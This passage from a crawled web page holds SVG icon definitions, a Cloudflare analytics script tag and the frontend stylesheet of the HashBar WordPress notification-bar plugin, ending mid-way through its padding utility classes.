15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65e1c7c0f41c405eb32cd44e3de312e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1769208262
body_size: 2750
content:
.hthb-notification *, .hthb-notification *::before,
.hthb-notification *::after {
    box-sizing: border-box;
}
body {
  transition: all 0.3s ease 0s !important;
}
.hthb-notification a {
    text-decoration: none;
    transition: all 0.3s ease 0s;
}
.hthb-notification button {
    cursor: pointer;
    transition: all 0.3s ease 0s;
}

/* -----------------------------------
  01. Default
--------------------------------------*/
/*.hthb-notification*/
.hthb-notification {
    background-position: center center;
    background-repeat: no-repeat;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    transition: all 0.5s ease 0s;
    z-index: 999999999999 !important;
    opacity: 1;
    text-shadow: none;
}
.hthb-notification::before{
  background-color: #2d3e50;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.hthb-notification.hthb-pos--bottom {
    top: auto !important;
    bottom: 0;
}
.hthb-notification.hthb-pos--left-wall,
.hthb-notification.hthb-pos--right-wall {
    left: 0;
    right: auto;
    bottom: auto;
    top: 50%;
    transform: translateY(-50%);
    width: auto;
}
.hthb-notification.hthb-pos--right-wall{
    left: auto;
    right: 0;
}
.hthb-loaded{
    visibility: visible !important;
}
.admin-bar .hthb-notification.hthb-pos--top{
    top: 32px;
    z-index: 999 !important;
}
.hthb-state--minimized .hthb-close-toggle-wrapper{
    display: none;
}

/*admin bar query*/
@media screen and (max-width: 782px){
  .admin-bar .hthb-notification.hthb-pos--top{
    top: 46px;
  }
}

.hthb-pos--top-promo::before,
.hthb-pos--bottom-promo::before{
    display: none;
}
.hthb-pos--top-promo,
.hthb-pos--bottom-promo{
    width: auto;
    max-width: 100%;
}
.hthb-pos--top-promo{
    top: 0;
    bottom: auto;
}
.hthb-pos--bottom-promo{
    bottom: 0;
    top: auto;
}
.hthb-pos--top-promo.hthb-promo-alignment--left,
.hthb-pos--bottom-promo.hthb-promo-alignment--left{
    right: auto;
    left: 0;
}
.hthb-pos--top-promo.hthb-promo-alignment--right,
.hthb-pos--bottom-promo.hthb-promo-alignment--right{
    right: 0;
    left: auto;
}
.hthb-pos--top-promo,
.hthb-pos--bottom-promo{
    margin: 50px;
}
.admin-bar .hthb-pos--top-promo{
    margin-top: 32px;
}

/*.hthb-open-toggle*/
.hthb-open-toggle {
  display: block;
  background-color: #ff5733;
  border: medium none;
  border-radius: 0 0 4px 4px;
  color: #fff;
  position: absolute;
  right: 20px;
  text-align: center;
  transition: all 0.3s ease 0s;
  padding: 0;
  z-index: 999999;
  cursor: pointer;
  min-width: 30px;
  min-height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hthb-has-open-button-text .hthb-open-toggle{
    padding-left: 7px;
    padding-right: 7px;
}
.hthb-pos--top-promo .hthb-open-toggle,
.hthb-pos--bottom-promo .hthb-open-toggle{
    display: none;
}
.hthb-notification.hthb-pos--bottom .hthb-open-toggle{
    bottom: 0;
    border-radius: 5px 5px 0px 0px;
}
.hthb-pos--top svg{
    transform: rotate(90deg);
}
.hthb-pos--bottom svg{
    transform: rotate(-90deg);
}
.hthb-pos--right-wall .hthb-open-toggle svg{
     transform: rotate(180deg);
}
.hthb-notification.hthb-pos--left-wall .hthb-open-toggle,
.hthb-notification.hthb-pos--right-wall .hthb-open-toggle{
    left: 100%;
    right: auto;
    top: 30px;
    width: 0;
}
.hthb-notification.hthb-pos--right-wall .hthb-open-toggle{
    right: 100%;
    left: auto;
    border-radius: 5px 0px 0px 5px;
    /*transform: rotate(90deg);*/
}
.hthb-notification.hthb-pos--left-wall .hthb-open-toggle{
    border-radius: 0px 5px 5px 0px;
}
.hthb-state--open .hthb-open-toggle{
    display: none;
}

/*.hthb-row*/
.hthb-row {
    width: 100%;    
    position: relative;
    overflow: hidden;
    padding: 10px 50px 10px 10px;
}
.hthb-pos--left-wall .hthb-row,
.hthb-pos--right-wall .hthb-row{
    padding: 30px;
}
.hthb-pos--top-promo .hthb-row,
.hthb-pos--bottom-promo .hthb-row{
    padding: 0;
}

/*.hthb-row .hthb-container*/
.hthb-container {
    max-width: 1200px;
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
    position: static;
}
.hthb-container::before {
    content: "";
    display: table;
    clear: both;
}
.hthb-pos--left-wall .hthb-container,
.hthb-pos--right-wall .hthb-container{
    width: 100%;
    min-width:300px;
}

/*.hthb-row .hthb-close-toggle-wrapper*/
.hthb-close-toggle-wrapper {
    float: right;
    position: absolute;
    right: 0;
    width: 25px;
    text-align: center;
    z-index: 99999;
    cursor: pointer;
    visibility: hidden;
}
.hthb-loaded.hthb-has-close-button .hthb-close-toggle-wrapper{
    visibility: visible;
}
.hthb-state--minimized .hthb-close-toggle-wrapper{
    visibility: hidden;
}
.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    top: 0;
}
.hthb-pos--left-wall .hthb-close-toggle-wrapper{
    background-color: #ff5733;
    right: 0;
    top: 0;
    margin: 0;
}
.hthb-pos--right-wall .hthb-close-toggle-wrapper{
    background-color: #ff5733;
    left: 0;
    top: 0;
    margin: 0;
}
.hthb-pos--right-wall.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    width: auto;
    right: auto;
}
.hthb-pos--left-wall.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    width: auto;
}
.hthb-pos--bottom.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    width: auto;
}
.hthb-pos--bottom-promo.hthb-has-close-button-text .hthb-close-toggle-wrapper{
    margin-top: 0;
    width: inherit;
}

/*.hthb-row .hthb-close-toggle-wrapper .hthb-close-toggle*/
.hthb-close-toggle{
    position: inherit;
    margin: 0;
    z-index: 99999;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    right: 20px;
}
.hthb-close-toggle {
    background-color: transparent;
    border: medium none;
    color: #ffffff;
    display: block;
    text-align: center;
    float: left;
    border-radius: 0;
    font-weight: normal;
    cursor: pointer;
}
.hthb-pos--left-wall .hthb-close-toggle,
.hthb-pos--right-wall .hthb-close-toggle{
    position: initial;
}
.hthb-pos--left-wall.hthb-has-close-button-text .hthb-close-toggle,
.hthb-pos--right-wall.hthb-has-close-button-text .hthb-close-toggle{
    padding: 15px 15px 15px 8px;
}
.hthb-pos--right-wall.hthb-has-open-button-text .hthb-open-toggle,
.hthb-pos--left-wall.hthb-has-open-button-text .hthb-open-toggle{
    width: auto;
    writing-mode: vertical-rl;
    text-orientation: mixed;
    padding: 7px 5px;
    line-height: 1.4;
}
.hthb-pos--bottom-promo.hthb-has-close-button-text .hthb-close-toggle{
  padding: 15px 15px 15px 8px;
}

.hthb-close-pos--center .hthb-close-toggle-wrapper{
  margin-top: 0;
  top: 50%;
  transform: translateY(-50%);
}
.hthb-close-pos--center .hthb-close-toggle{
  top: 50%;
  transform: translateY(-50%);

}
.hthb-pos--top-promo .hthb-close-toggle,
.hthb-pos--bottom-promo .hthb-close-toggle{
    right: 4px;
}

.hthb-has-close-button-text .hthb-close-toggle{
  display: flex;
  align-items: center;
  width: auto;
  right: 0;
  padding: 15px 15px 15px 0;
}
.hthb-has-close-button-text.hthb-pos--top .hthb-close-toggle,
.hthb-has-close-button-text.hthb-pos--bottom .hthb-close-toggle{
    padding-left: 8px;
    width: max-content;
}
.hthb-pos--bottom.hthb-has-close-button-text .hthb-close-toggle{
    position: unset;
}
.hthb-has-close-button-text .hthb-close-text{
    margin-left: 7px;
}

/*.hthb-row .hthb-notification-content*/
.hthb-notification-content p {
    color: #eceff1;
    font-family: inherit;
    font-size: 14px;
    font-weight: 400;
    line-height: 28px;
    margin: 0;
    padding-bottom: initial;
}
.has-text-align-center {
    -ms-flex-pack: center;
    justify-content: center;
}


/*.ht_btn.style_1*/
.hthb-notification-content .ht_btn.style_1 {
    background: #fdd835;
    color: #000;
    padding: 4px 10px;
    border-radius: 3px;
    text-decoration: none;
}

/*.ht_btn.style_2*/
.hthb-notification-content .ht_btn.style_2 {
    background: #ff5733 none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-left: 5px;
    padding: 5px 15px;
}

/*.ht-notification-social*/
.ht-notification-social{}
.ht-notification-social a{
  margin-right: 5px;
}
.ht-notification-social a i{
  display: inline-block;
  background: #fff;
  color: #ff5733;
  border-radius: 50%;
  width: 25px;
  height: 25px;
  line-height: 25px;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  text-align: center;
}
.ht-notification-social a:hover i{
  background: #ff5733;
  color: #fff;
}
.hthb-notification-content p + p {
    margin-top: 7px;
}

/*.ht_notification_newsletter*/
.hthb-notification .ht_notification_newsletter > h2,
.hthb-notification .ht-notification-text > h2 {
  color: #fff;
  font-size: 22px;
  margin: 0;
  margin-bottom: 10px;
}
.hthb-notification .ht_notification_newsletter > p{
  display: block!important;
  margin-bottom: 14px!important;
}
.hthb-notification .ht-notification-text > p{
  display: block!important;
  margin-bottom: 0px;
}
.hthb-notification .ht_notification_newsletter input[type="email"],
.hthb-notification .ht-notification-text input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 0 none;
  border-radius: 3px;
  box-shadow: none;
  color: #000;
  height: 40px;
  margin-bottom: 10px;
  padding: 0 10px;
  width: 100%;
}
.hthb-notification .ht_notification_newsletter input[type="submit"],
.hthb-notification .ht-notification-text input[type="submit"] {
  background: #ff5733 none repeat scroll 0 0;
  border: 0 none;
  color: #fff;
  cursor: pointer;
  height: inherit;
  max-width: inherit;
  min-width: inherit;
  padding: 12px 25px;
  width: inherit;
  line-height: 1;
}
.hthb-notification .ht_notification_newsletter input[type="submit"]:hover,
.hthb-notification .ht-notification-text input[type="submit"]:hover{
  background:rgba(255,87,51,.8)
}
.hthb-notification .ht_btn.style_1 {
  background: #fdd835;
  color: #000;
  padding: 4px 10px;
  border-radius: 3px;
  text-decoration: none;
}
.hthb-notification .mc4wp-alert.mc4wp-success p {
    line-height: 150%;
}



/*Theme support*/
.theme-salient .hthb-top-unset{
    top: unset !important;
}

/*Flone*/
body.theme-flone{
    height: unset;
}

/*Responsive (media query for WordPress admin bar)*/
@media screen and (max-width: 768px){
    .hthb-notification.hthb-pos--left-wall, .hthb-notification.hthb-pos--right-wall{
      width: 300px;
    }
}

/*Padding Utility CSS*/
.hthb.hthb-pt--1{padding-top:1px}.hthb.hthb-pt--2{padding-top:2px}.hthb.hthb-pt--3{padding-top:3px}.hthb.hthb-pt--4{padding-top:4px}.hthb.hthb-pt--5{padding-top:5px}.hthb.hthb-pt--6{padding-top:6px}.hthb.hthb-pt--7{padding-top:7px}.hthb.hthb-pt--8{padding-top:8px}.hthb.hthb-pt--9{padding-top:9px}.hthb.hthb-pt--10{padding-top:10px}.hthb.hthb-pt--11{padding-top:11px}.hthb.hthb-pt--12{padding-top:12px}.hthb.hthb-pt--13{padding-top:13px}.hthb.hthb-pt--14{padding-top:14px}.hthb.hthb-pt--15{padding-top:15px}.hthb.hthb-pt--16{padding-top:16px}.hthb.hthb-pt--17{padding-top:17px}.hthb.hthb-pt--18{padding-top:18px}.hthb.hthb-pt--19{padding-top:19px}.hthb.hthb-pt--20{padding-top:20px}.hthb.hthb-pt--21{padding-top:21px}.hthb.hthb-pt--22{padding-top:22px}.hthb.hthb-pt--23{padding-top:23px}.hthb.hthb-pt--24{padding-top:24px}.hthb.hthb-pt--25{padding-top:25px}.hthb.hthb-pt--26{padding-top:26px}.hthb.hthb-pt--27{padding-top:27px}.hthb.hthb-pt--28{padding-top:28px}.hthb.hthb-pt--29{padding-top:29px}.hthb.hthb-pt--30{padding-top:30px}.hthb.hthb-pt--31{padding-top:31px}.hthb.hthb-pt--32{padding-top:32px}.hthb.hthb-pt--33{padding-top:33px}.hthb.hthb-pt--34{padding-top:34px}.hthb.hthb-pt--35{padding-top:35px}.hthb.hthb-pt--36{padding-top:36px}.hthb.hthb-pt--37{padding-top:37px}.hthb.hthb-pt--38{padding-top:38px}.hthb.hthb-pt--39{padding-top:39px}.hthb.hthb-pt--40{padding-top:40px}.hthb.hthb-pt--41{padding-top:41px}.hthb.hthb-pt--42{padding-top:42px}.hthb.hthb-pt--43{padding-top:43px}.hthb.hthb-pt--44{padding-top:44px}.hthb.hthb-pt--45{padding-top:45px}.hthb.hthb-pt--46{padding-top:46px}.hthb.hthb-pt--47{padding-top:47px}.hthb.hthb-pt--48{padding-top:48px}.hthb.hthb-pt--49{padding-top:49px}.hthb.hthb-pt--50{padding-top:50px}.hthb.hthb-pt--51{padding-top:51px}.hthb.hthb-pt--52{padding-top:52px}.hthb.hthb-pt--53{padding-top:53px}.hthb.hthb-pt--54{padding-top:54px}.hthb.hthb-pt--55{padding-top:55px}.hthb.hthb-pt--56{padding-top:56px}.hthb.hthb-pt--5